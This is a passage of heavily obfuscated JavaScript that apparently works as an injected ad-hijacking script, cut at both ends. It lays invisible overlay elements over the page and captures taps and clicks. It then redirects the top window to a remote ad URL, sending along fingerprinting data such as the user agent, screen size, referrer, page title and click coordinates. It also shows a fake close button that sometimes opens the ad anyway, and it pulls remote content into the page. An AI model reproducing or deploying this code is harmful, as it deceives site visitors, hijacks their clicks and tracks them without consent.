_0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var 